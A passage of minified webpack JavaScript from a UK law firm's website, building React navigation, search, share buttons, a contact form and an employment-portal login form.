",";position:relative;"],s.Z.primary.white),Qe=x.ZP.button.withConfig({displayName:"Navigationstyles__CloseBtn",componentId:"sc-s03crv-23"})(["position:absolute;right:0;top:16px;background:transparent;border:none;width:48px;height:48px;"]),Ye=(0,x.ZP)(Ne.Z).withConfig({displayName:"Navigationstyles__CloseSvg",componentId:"sc-s03crv-24"})(["margin-left:auto;height:20px;color:",";"],s.Z.primary.midnight),Ue=x.ZP.div.withConfig({displayName:"Navigationstyles__HeaderInner",componentId:"sc-s03crv-25"})(["display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";"],(0,d.qx)(20,40)),Xe=x.ZP.div.withConfig({displayName:"Navigationstyles__TopArea",componentId:"sc-s03crv-26"})(["border-bottom:2px solid ",";"],s.Z.grey.grey80),Ke=x.ZP.h3.withConfig({displayName:"Navigationstyles__SectionTitle",componentId:"sc-s03crv-27"})(["",";color:",";margin:30px 0 40px;grid-column:1 / span 2;"],u.h4,s.Z.primary.midnight),Je=x.ZP.a.withConfig({displayName:"Navigationstyles__ParentLink",componentId:"sc-s03crv-28"})(["",";",";color:",";display:none;margin-top:10px;text-decoration:none;[data-show-parent='true'] &{display:block;}&:hover,&:focus{text-decoration:underline;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),et=x.ZP.div.withConfig({displayName:"Navigationstyles__SectionSummary",componentId:"sc-s03crv-29"})(["",";color:",";grid-column:3;margin-top:24px;[data-is-simple='simple'] &{margin-top:60px;}&[data-image-below='true']{margin-bottom:46px;}"],u.Mx,s.Z.primary.midnight),tt=x.ZP.button.withConfig({displayName:"Navigationstyles__Back",componentId:"sc-s03crv-30"})(["",";display:flex;align-items:center;background:none;border:0;margin:0;padding:24px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h6,s.Z.primary.midnight),it=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroContent",componentId:"sc-s03crv-31"})(["padding:0 20px;","{p{font-size:",";line-height:",";}}"],u._R,(0,d.qx)(14,20),(0,d.qx)(20,26)),ot=(0,x.ZP)(j.Z).withConfig({displayName:"Navigationstyles__BackSvg",componentId:"sc-s03crv-32"})(["margin-left:auto;height:15px;"]),at=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaItem",componentId:"sc-s03crv-33"})([""," grid-column:3;[data-is-simple='journey'] &{margin-top:50px;}"],(0,D.PN)(690,408)),nt=x.ZP.img.withConfig({displayName:"Navigationstyles__MenuImage",componentId:"sc-s03crv-34"})(["",""],(0,D.Xn)()),rt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListBlock",componentId:"sc-s03crv-35"})(["display:flex;flex-direction:column;height:100%;"]),lt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListOuter",componentId:"sc-s03crv-36"})(["flex:1 0 auto;--cardBgColor:transparent;background-color:var(--cardBgColor);padding:24px 32px;border-radius:8px;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}"],s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint),st={Arrow:Ie,ArrowDown:Pe,Back:tt,BackSvg:ot,CardImage:je,CloseBtn:Qe,CloseSvg:Ye,ContentArea:Re,DropDown:Ge,DropdownInner:Ve,Header:We,HeaderInner:Ue,Inner:ke,IntroArea:Oe,IntroContent:it,Item:ze,Link:De,LinkList:x.ZP.div.withConfig({displayName:"Navigationstyles__LinkList",componentId:"sc-s03crv-37"})(["   display:grid;grid-template-columns:1fr 1fr;grid-column-gap:48px;","{padding:5px 0;}"],De),LinkListBlock:rt,LinkListLink:x.ZP.a.withConfig({displayName:"Navigationstyles__LinkListLink",componentId:"sc-s03crv-38"})([""]),LinkListOuter:lt,List:Me,ListArea:Se,ListNavigation:He,MediaArea:Te,MenuImage:nt,MediaItem:at,Nav:_e,NavItem:Be,NavLink:Le,NavList:Ae,NavText:qe,ParentLink:Je,Plus:Ee,SectionSummary:et,SectionTitle:Ke,Text:$e,TitleArea:Fe,TopArea:Xe},dt=e=>{const[t,i]=n.useState([]),[o,a]=n.useState(""),[r,l]=n.useState(!1),[s,d]=n.useState("simple");return n.useEffect((()=>{e.isOpen&&i([])}),[e.isOpen]),n.useEffect((()=>{e.setIsOpen(""!==o)}),[o]),n.useEffect((()=>{t.length>1?l(!0):l(!1)}),[r]),n.createElement(n.Fragment,null,n.createElement(st.Nav,{"data-m-active":e.isOpen,"data-dropdown":r,"aria-hidden":!e.isOpen,"aria-label":"Main Navigation"},n.createElement(st.ListArea,null,n.createElement(st.NavList,null,e.navItems.map((t=>{var r;return n.createElement(st.NavItem,{key:t.id},n.createElement(st.NavLink,{href:t.url||"",tabIndex:e.isOpen?0:-1,target:t.target,onClick:e=>{i([]),t.children&&t.children.length>0&&(e.preventDefault(),g(t,!0),d(t.menuType),a(t.id===o?"":t.id))},"data-is-active":o===t.id},n.createElement(st.NavText,null,t.text),!(null===(r=t.children)||void 0===r||!r.length)&&n.createElement(st.ArrowDown,null)))}))))),""!==o&&0!==t.length&&(c=t[t.length-1],n.createElement(st.DropDown,{"data-m-active":e.isOpen,"data-has-grandchildren":!!(c.children&&(null===(p=c.children)||void 0===p?void 0:p.filter((e=>e.children)).length)>0)},n.createElement(st.DropdownInner,null,n.createElement(st.Header,null,t.length>1&&n.createElement(st.TopArea,null,n.createElement(st.Back,{onClick:e=>{e.preventDefault(),function(){const e=t.slice(0,t.length-1);i(e)}()}},n.createElement(st.BackSvg,null),n.createElement("span",null,t[t.length-2].text))),(1===t.length&&"adventure"!==s||t.length>1)&&n.createElement(st.HeaderInner,{"data-is-simple":s,"data-show-parent":"simple"===s||"adventure"===s||t.length>2},c.text&&n.createElement(st.SectionTitle,null,c.text,c.url&&n.createElement(n.Fragment,null,n.createElement(st.ParentLink,{href:c.url},`View ${c.text}`))),c.sectionSummary&&n.createElement(st.SectionSummary,{"data-image-below":c.sectionImage&&("simple"===s||t.length>2),dangerouslySetInnerHTML:{__html:c.sectionSummary}})),n.createElement(st.CloseBtn,{type:"button",onClick:()=>(i([]),a(""))},n.createElement(st.CloseSvg,null))),n.createElement(st.ListNavigation,{"data-first-level":1===t.length&&"simple"!==s,"data-is-simple-layout":"simple"===s||t.length>2,"data-is-adventure-layout":1===t.length&&"adventure"===s,"data-has-media":!!c.sectionImage},n.createElement(st.List,null,c.children&&c.children.map((e=>{var i,o;return n.createElement(st.Item,{key:e.id,"data-theme":e.theme},("adventure"!==s||t.length>1)&&n.createElement(st.Link,{onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},e.sectionImage&&n.createElement(st.MediaArea,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 25vw, 354px`,i=(0,D.Yp)(e,354,250,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(e.sectionImage)),n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null)),e.intro&&n.createElement(st.IntroArea,null,n.createElement("span",null,e.intro)))),"adventure"===s&&1===t.length&&n.createElement(st.LinkListBlock,null,n.createElement(st.SectionTitle,null,n.createElement("span",null,e.text)),n.createElement(st.LinkListOuter,null,n.createElement(st.LinkList,null,e.children&&e.children.map((e=>{var t,i;return n.createElement(st.Link,{key:e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(t=e.children)&&void 0!==t&&t.length&&(null===(i=e.children)||void 0===i?void 0:i.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null))))}))))))}))),c.sectionImage&&("simple"===s||t.length>2)&&n.createElement(st.MediaItem,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 33vw, 653px`,i=(0,D.Yp)(e,653,482,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(c.sectionImage)))))));var c,p;function g(e,o){const a=o?[e]:[...t,e];i(a)}};var ct=i(5600),pt=i(129),gt=i.n(pt),mt=i(2130);const ht=e=>{const[t,i]=n.useState(!1),[l,s]=n.useState(!1),[d,c]=n.useState(!1),[p,g]=n.useState(""),[m,h]=n.useState(!1),[u,v]=n.useState(!1),x=()=>{const t=window.scrollY;v(!1),t>0||e.showAlways?c(!0):c(!1)},y=(0,ct.h)({url:`${mt.Y.searchTypeahead}?${gt().stringify({search:p})}`,validate:()=>!!p&&p.length>=2});return n.useEffect((()=>{p&&p.length>1?v(!0):v(!1)}),[y.data]),n.useEffect((()=>{x()}),[]),n.useEffect((()=>(window.addEventListener("scroll",x,{passive:!0}),()=>{window.removeEventListener("scroll",x)})),[d]),n.createElement(n.Fragment,null,n.createElement(z.GlobalStyles,null),n.createElement(z.NavOverlay,{"data-show-overlay":l}),n.createElement(z.Container,{"data-show-bg":d,"data-is-active":t,"data-show-always":e.showAlways,"data-dropdown-showing":l},n.createElement(z.Inner,null,n.createElement(z.Grid,null,n.createElement(z.LogoHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.HomeLink,{href:"/",target:"_self",title:e.translations&&e.translations["translations.global.button.home"]?e.translations["translations.global.button.home"]:"Go to homepage"},n.createElement(a.Z,null)))),n.createElement(z.NavHolder,null,n.createElement(dt,{isOpen:t,setIsOpen:s,navItems:e.navItems})),n.createElement(z.CtaHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchHeaderBtn,{type:"button",onClick:()=>h(!m)},(0,o.w)(o.f.Search)," ",n.createElement("span",null,"Search"))),!!e.accountCta&&n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.AccountBtn,{href:e.accountCta.url,target:e.accountCta.target},(0,o.w)(o.f.MyAccount)," ",n.createElement("span",null,e.accountCta.text))),n.createElement(z.BurgerBtn,{type:"button",onClick:()=>i(!t)},n.createElement("div",null,(0,o.w)(t?o.f.Cross:o.f.BurgerMenu))," ",n.createElement("span",null,t?"Close":"Menu"))))),n.createElement(z.SearchBar,{"data-show-suggestions":m},n.createElement(z.SearchBarInner,null,n.createElement(z.SearchInput,{"aria-label":"Keyword Search",type:"text",placeholder:e.translations&&e.translations["translations.global.search"]?e.translations["translations.global.search"]:"What are you looking for?",value:p,onChange:e=>{g(e.target.value)},onKeyDown:t=>{"enter"===t.key.toLowerCase()&&function(t){t.preventDefault(),p&&0!==p.length&&null!==e.searchResultsUrl&&(window.location.href=`${e.searchResultsUrl}?search=${p}`)}(t)}}),u&&y.data?n.createElement(z.Autosuggest,null,y.data.suggestions.map((e=>n.createElement("li",{key:e.id},n.createElement(r.tE,{focusRingClass:"focus-ring"},void 0!==e.url?n.createElement(z.AutosuggestLink,{href:e.url},e.value):n.createElement(z.AutosuggestLink,{type:"button",onClick:t=>{t.preventDefault(),t.stopPropagation(),v(!1),g(e.value)}},e.value)))))):null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchBtn,{"aria-label":"Submit Search"},(0,o.w)(o.f.Search))),n.createElement(z.SearchClose,{type:"button",onClick:()=>h(!1)},(0,o.w)(o.f.Cross)))),n.createElement(Ce,{links:e.navItems,isOpen:t})))}},1032:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"},4654:()=>{}}]);
//# sourceMappingURL=4314-0a864a3fe38a5ebad8a5.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8975-27456a0605d8ad6118ab.js
body_size: 20212
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8975],{6714:(e,t,a)=>{a.d(t,{Z:()=>m});var n=a(7294),o=a(9897),r=a(3196),i=a(7765),l=a(4555),d=a(3422),s=a(7416);const c={Container:s.ZP.div.withConfig({displayName:"ArticlePillLinksstyles__Container",componentId:"sc-yhxjve-0"})(["display:flex;gap:",";flex-wrap:wrap;"],(0,l.qx)(8,12)),Pill:s.ZP.a.withConfig({displayName:"ArticlePillLinksstyles__Pill",componentId:"sc-yhxjve-1"})(["--txtColour:",";",";",";font-weight:700;text-decoration-color:transparent;text-underline-offset:2px;color:var(--txtColour);margin:0;border-radius:100px;padding:3px 10px 5px;background-color:var(--pillColour,",");&.focus-ring{outline:auto;outline-offset:2px;outline-width:2px;outline-style:solid;}&.focus-ring,&:hover{opacity:0.8;text-decoration-color:currentColor;}"],i.Z.primary.midnight,(0,r.eR)("opacity, text-decoration-color"),d.de,i.Z.tertiary.mint)},m=e=>e.items&&0!==e.items.length?n.createElement(c.Container,null,e.items.map((e=>n.createElement(o.tE,{key:`article-pill-${e.id}`,focusRingClass:"focus-ring"},n.createElement(c.Pill,{as:e.url?"a":"div",href:e.url,target:e.target,style:{"--pillColour":e.colour,"--txtColour":e.textColour?e.textColour:i.Z.primary.midnight}},e.text))))):null},5637:(e,t,a)=>{a.d(t,{Z:()=>y});var n=a(7765),o=a(4555),r=a(4267),i=a(8534),l=a(3422),d=a(7416);const s=d.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],n.Z.primary.midnight,(0,o.qx)(48,72),(0,o.qx)(43,64)),c=d.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,o.qx)(43,64),n.Z.tertiary.mint),m=d.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,i.PN)(120,136)),p=d.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,i.Xn)()),g=d.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 ",";"],(0,o.qx)(10,16)),u=d.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],r.Z.playfairDisplay.regular),h=d.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,s,s),y={Container:s,Heading:u,ImageWrapper:c,ImageInner:m,Image:p,JobTitle:d.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:g,Title:h}},4952:(e,t,a)=>{a.d(t,{Z:()=>i});var n=a(8534),o=a(7294),r=a(5637);const i=e=>{var t;return o.createElement(r.Z.Container,{href:e.href,target:"_self","data-is-link":!!e.href},o.createElement(r.Z.ImageWrapper,null,o.createElement(r.Z.ImageInner,null,o.createElement(r.Z.Image,{src:(0,n.sQ)(e.image,{width:128,height:144}),loading:e.inBanner?"eager":"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name}))),o.createElement(r.Z.ContentWrapper,null,o.createElement(r.Z.Heading,null,e.heading?e.heading:"Author"),o.createElement(r.Z.Title,null,e.name),o.createElement(r.Z.JobTitle,null,e.jobTitle)))}},1266:(e,t,a)=>{a.d(t,{Z:()=>Z});var n=a(1646),o=a(7294),r=a(2004),i=a(7765),l=a(4555),d=a(8163),s=a(6805),c=a(9332),m=a(1672),p=a(1229),g=a(7416);const u=(0,g.ZP)(m.m.div).withConfig({displayName:"VideoModalstyles__Container",componentId:"sc-1b96nmy-0"})(["position:fixed;top:0;left:0;background-color:",";width:100%;height:100%;display:block;z-index:100;"],(0,p.m4)(i.Z.primary.black,.8)),h=g.ZP.button.withConfig({displayName:"VideoModalstyles__CloseBtn",componentId:"sc-1b96nmy-1"})(["position:absolute;top:18px;right:18px;background:transparent;border:none;display:flex;align-items:center;gap:5px;flex-direction:column;color:",";@media ","{top:0;left:calc(100% + 20px);right:auto;}span{font-size:",";}svg{width:",";}"],i.Z.primary.white,(0,s.Dp)(s.AS.DesktopSmall),(0,l.qx)(8,10),(0,l.qx)(16,20)),y=g.ZP.div.withConfig({displayName:"VideoModalstyles__VideoHolder",componentId:"sc-1b96nmy-2"})(["",";height:100%;padding:8px;"],d.TF),f=g.ZP.div.withConfig({displayName:"VideoModalstyles__VideoInner",componentId:"sc-1b96nmy-3"})(["grid-column:span 12;align-self:center;justify-self:center;text-align:center;width:100%;max-width:900px;"]),C=g.ZP.figure.withConfig({displayName:"VideoModalstyles__VideoContainer",componentId:"sc-1b96nmy-4"})(["@media ","{position:relative;}"],(0,s.Dp)(s.AS.Tablet)),x=g.ZP.div.withConfig({displayName:"VideoModalstyles__VideoWrapper",componentId:"sc-1b96nmy-5"})(["aspect-ratio:16 / 9;"]),b={CloseBtn:h,Container:u,Image:(0,g.ZP)(c.z.Image).withConfig({displayName:"VideoModalstyles__Image",componentId:"sc-1b96nmy-6"})(["object-fit:contain;"]),ImageWrapper:g.ZP.div.withConfig({displayName:"VideoModalstyles__ImageWrapper",componentId:"sc-1b96nmy-7"})(["aspect-ratio:1;max-height:calc(100vh - 74px);"]),VideoContainer:C,VideoHolder:y,VideoInner:f,VideoWrapper:x};var v=a(4213),w=a(4251),I=a(8534);const Z=(0,v.G)((e=>{var t;let{isVisible:a=!1,closeBtnTxt:i,video:l,image:d,onClick:s}=e;const c=o.useRef(null);if(o.useEffect((()=>{function e(e){a&&c.current&&!c.current.contains(e.target)&&s()}return document.addEventListener("click",e),()=>{document.removeEventListener("click",e)}}),[a]),!l&&!d)return null;const m=d?(0,I.Yp)(d,1920,600,5,void 0,{crop:"fit"}):void 0;return o.createElement(w.M,null,a&&o.createElement(b.Container,{key:"modal",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0}},o.createElement(b.VideoHolder,null,o.createElement(b.VideoInner,null,o.createElement(b.VideoContainer,{ref:c},o.createElement(b.CloseBtn,{type:"button",onClick:()=>s()},(0,n.w)(n.f.Cross),o.createElement("span",null,i)),!l&&d&&m&&o.createElement(b.ImageWrapper,null,o.createElement(b.Image,{alt:null!==(t=d.altText)&&void 0!==t?t:"",loading:"lazy",role:d.altText?void 0:"presentation",src:m[0].split(" ")[0],srcSet:m.join(","),"data-styled":!1,"data-contain":!0})),l&&o.createElement(b.VideoWrapper,null,o.createElement(r.Z,{url:l.src,playing:a,controls:!0,playsinline:!0,width:"100%",height:"100%"})))))))}))},8214:(e,t,a)=>{a.d(t,{Z:()=>g});var n=a(3196),o=a(7765),r=a(4267),i=a(5798),l=a(6805),d=a(3422),s=a(7416);const c=s.ZP.ul.withConfig({displayName:"SocialShareBannerstyles__List",componentId:"sc-dyxi6-0"})(["grid-column:1 / span 12;display:flex;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);flex-wrap:wrap;padding:0;@media ","{grid-column:2 / span 5;}@media ","{grid-column:3 / span 4;}@media ","{grid-column:4 / span 3;}"],(0,l.Dp)(l.AS.Tablet),(0,l.Dp)(l.AS.TabletLarge),(0,l.Dp)(l.AS.Desktop)),m=s.ZP.li.withConfig({displayName:"SocialShareBannerstyles__Item",componentId:"sc-dyxi6-1"})(["&:nth-child(2){@media ","{display:none;}}"],(0,l.Dp)(l.AS.MobileLarge)),p=s.ZP.a.withConfig({displayName:"SocialShareBannerstyles__Link",componentId:"sc-dyxi6-2"})(["",";",";display:flex;position:relative;align-items:center;justify-content:center;color:",";border:0;margin:0;text-decoration:none;width:48px;height:48px;padding:8px;",";font-size:13px;letter-spacing:-0.024em;line-height:20px;&[data-icon='true']{border-radius:50%;}&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}"],i.h,d.PS,o.Z.primary.midnight,r.Z.dmSans.regular),g={Icon:s.ZP.span.withConfig({displayName:"SocialShareBannerstyles__Icon",componentId:"sc-dyxi6-3"})(["",";display:block;color:currentColor;width:24px;> svg{display:block;width:100%;}",".focus-ring &,",":hover &{transform:scale(1.15);opacity:0.8;}"],(0,n.eR)("transform, opacity"),p,p),Item:m,Link:p,List:c}},7908:(e,t,a)=>{a.d(t,{Z:()=>l});var n=a(1646),o=a(7294),r=a(9897),i=a(8214);const l=e=>{const[t,a]=o.useState(!1);o.useEffect((()=>{a("undefined"!=typeof window&&window.navigator&&"share"in window.navigator)}),[]);const l={title:e.shareTitle,url:e.shareUrl};return o.createElement(i.Z.List,null,o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{as:"button",title:"Share",type:"button",onClick:e=>{var t;e.preventDefault(),t=l,navigator.share(t)},disabled:!t},"Share"))),o.createElement(i.Z.Item,null),e.options.map((function(e){switch(e){case"facebook":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:(t=l,`https://www.facebook.com/sharer/sharer.php?u=${t.url}`),rel:"noreferrer noopener",target:"_blank",title:"Share via Facebook"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.Facebook)))));case"twitter":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:s(l),rel:"noreferrer noopener",target:"_blank",title:"Share via X"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.Twitter)))));case"linkedin":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:d(l),rel:"noreferrer noopener",target:"_blank",title:"Share via LinkedIn"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.LinkedIn)))));case"mail":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:`mailto:?body=${l.url}.`,title:"Share via email"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.Email)))));default:throw new Error("Unknown share option")}var t})))};function d(e){return`https://www.linkedin.com/shareArticle?title=${e.title}&url=${e.url}`}function s(e){return`https://twitter.com/intent/tweet?text=${e.title}&url=${e.url}`}},5907:(e,t,a)=>{a.r(t),a.d(t,{default:()=>C});var n=a(1318),o=a(8301),r=a(7294),i=a(7765),l=a(4555),d=a(6805),s=a(3422),c=a(8719),m=a(6474),p=a(7416);const g=p.ZP.div.withConfig({displayName:"ContactFormstyles__Container",componentId:"sc-1e2xcj5-0"})(["position:relative;max-width:800px;&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}"],n.Q.LightGreen,i.Z.tertiary.mint,i.Z.tertiary.mint,n.Q.LightPink,i.Z.tertiary.rose,i.Z.tertiary.rose,n.Q.LightBlue,i.Z.tertiary.sky,i.Z.tertiary.sky),u=p.ZP.div.withConfig({displayName:"ContactFormstyles__FormWrapper",componentId:"sc-1e2xcj5-1"})(["border-radius:8px;overflow:hidden;position:relative;margin-top:0;","{@media ","{justify-content:unset;","{width:100%;justify-content:center;}}}"],m.Z.Submit,(0,d.C4)(d.AS.Tablet),c.A.Button),h=p.ZP.div.withConfig({displayName:"ContactFormstyles__FormContainer",componentId:"sc-1e2xcj5-2"})(["background-color:var(--cardBgColour);color:",";padding:"," ",";"],i.Z.primary.midnight,(0,l.qx)(20,30),(0,l.qx)(20,30)),y=p.ZP.h3.withConfig({displayName:"ContactFormstyles__FormTitle",componentId:"sc-1e2xcj5-3"})(["",";font-size:",";line-height:",";"],s.h4,(0,l.qx)(28,36),(0,l.qx)(36,42)),f={Container:g,FormContainer:h,FormIntro:p.ZP.div.withConfig({displayName:"ContactFormstyles__FormIntro",componentId:"sc-1e2xcj5-4"})(["",";"],s.Mx),FormTitle:y,FormWrapper:u},C=e=>{let{anchorId:t,id:a,form:i,formIntro:l,formTitle:d,theme:s=n.Q.LightGreen}=e;return r.createElement(f.Container,{id:t,"data-theme":s},r.createElement(f.FormWrapper,null,r.createElement(f.FormContainer,null,d&&r.createElement(f.FormTitle,null,d),l&&r.createElement(f.FormIntro,{dangerouslySetInnerHTML:{__html:l}}),r.createElement(o.Z,{id:a,formModel:i.formModel,submitText:i.submitText,submitUrl:i.submitUrl,reCaptchaSiteKey:i.reCaptchaSiteKey}))))}},1476:(e,t,a)=>{a.r(t),a.d(t,{default:()=>_});var n=a(1318),o=a(1646),r=a(8907),i=a(5088),l=a(3946),d=a(1766),s=a(7294),c=a(7536),m=a(7765),p=a(4555),g=a(6805),u=a(3422),h=a(8719),y=a(6474),f=a(7416);const C=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__Container",componentId:"sc-1o2wcz4-0"})(["position:relative;max-width:800px;&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}"],n.Q.LightGreen,m.Z.tertiary.mint,m.Z.tertiary.mint,n.Q.LightPink,m.Z.tertiary.rose,m.Z.tertiary.rose,n.Q.LightBlue,m.Z.tertiary.sky,m.Z.tertiary.sky),x=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormWrapper",componentId:"sc-1o2wcz4-1"})(["border-radius:8px;overflow:hidden;position:relative;margin-top:0;"]),b=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormContainer",componentId:"sc-1o2wcz4-2"})(["background-color:var(--cardBgColour);color:",";padding:"," ",";"],m.Z.primary.midnight,(0,p.qx)(20,30),(0,p.qx)(20,30)),v=f.ZP.h3.withConfig({displayName:"EmploymentPortalFormstyles__FormTitle",componentId:"sc-1o2wcz4-3"})(["",";font-size:",";line-height:",";"],u.h4,(0,p.qx)(28,36),(0,p.qx)(36,42)),w=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormIntro",componentId:"sc-1o2wcz4-4"})(["",";"],u.Mx),I=f.ZP.form.withConfig({displayName:"EmploymentPortalFormstyles__Form",componentId:"sc-1o2wcz4-5"})(["--invalidColor:",";","{padding-left:0;}"],m.Z.validation.invalid,y.Z.Error),Z=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__ButtonWrapper",componentId:"sc-1o2wcz4-6"})(["display:flex;flex-direction:column;margin:"," 0 0;gap:",";@media ","{","{width:100%;justify-content:center;}}@media ","{align-items:flex-end;}"],(0,p.qx)(32,56),(0,p.qx)(6,8),(0,g.C4)(g.AS.Tablet),h.A.Button,(0,g.Dp)(g.AS.Tablet)),E={Container:C,FormContainer:b,FormIntro:w,FormTitle:v,FormWrapper:x,Form:I,Link:f.ZP.a.withConfig({displayName:"EmploymentPortalFormstyles__Link",componentId:"sc-1o2wcz4-7"})(["",";",";color:currentColor;margin:0;"],u.Mx,u.p4),ButtonWrapper:Z},_=e=>{let{anchorId:t,form:a,formIntro:m,formTitle:p,theme:g=n.Q.LightGreen}=e;const{formState:{errors:u,isSubmitting:h},handleSubmit:y,register:f}=(0,c.cI)({mode:"onSubmit",reValidateMode:"onChange",shouldUseNativeValidation:!1}),C=[{caption:"Birmingham",value:"https://freethsbi.essentialwebservice.co.uk"},{caption:"CPC",value:"https://freethscpc.essentialwebservice.co.uk"},{caption:"Derby",value:"https://freethsde.essentialwebservice.co.uk"},{caption:"Leicester",value:"https://freethsle.essentialwebservice.co.uk"},{caption:"London",value:"https://freethslo.essentialwebservice.co.uk"},{caption:"Manchester",value:"https://freethsma.essentialwebservice.co.uk"},{caption:"Milton Keynes",value:"https://freethsmk.essentialwebservice.co.uk"},{caption:"Nottingham",value:"https://freethsno.essentialwebservice.co.uk"},{caption:"Oxford",value:"https://freethsox.essentialwebservice.co.uk"},{caption:"Sheffield",value:"https://freeths.essentialwebservice.co.uk"}],[x,b]=s.useState("");return a?s.createElement(E.Container,{id:t,"data-theme":g},s.createElement(E.FormWrapper,null,s.createElement(E.FormContainer,null,p&&s.createElement(E.FormTitle,null,p),m&&s.createElement(E.FormIntro,{dangerouslySetInnerHTML:{__html:m}}),s.createElement(E.Form,{action:x,method:"post",onSubmit:y(((e,t)=>{null==t||t.target.submit()}))},s.createElement(l.Z,{field:{...d.E,alias:"login_name",caption:"User Name",placeholder:"User Name"},type:"text",error:null==u?void 0:u.login_name,...f("login_name",{required:"Please enter your User Name"})}),s.createElement(l.Z,{field:{...d.E,alias:"password",caption:"Password",placeholder:"Password"},type:"password",error:null==u?void 0:u.login_name,...f("password",{required:"Please enter your Password"})}),C&&C.length>0&&s.createElement(i.Z,{field:{...d.E,alias:"frmBranch",caption:"Branch",placeholder:"Please select a Branch",values:C},error:null==u?void 0:u.login_name,...f("frmBranch",{required:"Please select a Branch"}),onChange:e=>{return 